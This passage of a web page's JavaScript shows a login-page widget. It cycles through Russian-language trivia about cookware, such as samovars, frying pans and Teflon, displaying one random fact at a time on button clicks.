		'Детям императора Николая II в 1909 году тульские мастера изготовили пять самоваров объемом в один стакан.',
		'Самый большой действующий самовар в мире вмещает 555 литров воды и может “напоить” сразу 2220 человек.',
		'Первую турку изобрели турки.',
		'Изначально сковороды стояли в очаге на «ногах». Такая конструкция называлась «паук».',
		'Название сотейника произошло от французского слова «sauteu», что означает «жарка в масле на сильном огне».',
		'Гигантская сковорода диаметром 8 м находится в небольшом городке на Сардинии.',
		'Самое большое национальное блюдо – паэлья – было приготовлено на сковороде 400 кв. м.',
		'Тефлоновое покрытие для сковородок было изобретено в 1938 году совершенно случайно молодым химиком Роем Планкеттом, который изначально искал чем заменить фреон в холодильнике.',
		'Црен - огромная сковорода для выварки соли, которую наши предки добывали из рассола.',

	];
	var _createClass=function(){function a(b,c){for(var e,d=0;d<c.length;d++)e=c[d],e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(b,e.key,e)}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();function _classCallCheck(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var Note=function(){function a(b){_classCallCheck(this,a),this._currentNotes=b,this._cloneNotes=b.slice()}return _createClass(a,[{key:"start",value:function(){return this._currentNotes.splice(this._random(),1)[0]}},{key:"next",value:function(){return 0===this._currentNotes.length&&(this._currentNotes=this._cloneNotes.slice()),this._currentNotes.splice(this._random(),1)[0]}},{key:"_random",value:function(){var c=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,d=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this._currentNotes.length-1,e=c+Math.random()*(d+1-c);return e=Math.floor(e),e}}]),a}(),$note=document.querySelector(".js-login2030-note"),$text=document.querySelector(".js-login2030-note-text"),$btn=document.querySelector(".js-login2030-note-btn"),notes=new Note(__login2030_notes);$text.innerHTML=notes.start(),$btn.addEventListener("click",function(){$text.classList.add("is_hide"),setTimeout(function(){$text.innerHTML=notes.next(),setTimeout(function(){$text.classList.remove("is_hide")},0)},200)});
})();